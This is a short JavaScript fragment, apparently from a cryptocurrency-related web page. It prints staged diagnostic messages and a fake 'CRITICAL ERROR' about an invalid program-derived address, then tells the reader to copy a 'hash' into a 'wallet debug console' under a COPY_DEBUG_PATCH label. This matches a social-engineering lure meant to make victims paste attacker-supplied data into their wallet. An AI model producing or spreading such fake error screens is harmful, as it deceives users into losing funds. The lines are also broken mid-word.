
  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x139d4
b26 inside Invalid program derivated addres
s or nonce");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid program derivated a
ddress or nonce");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH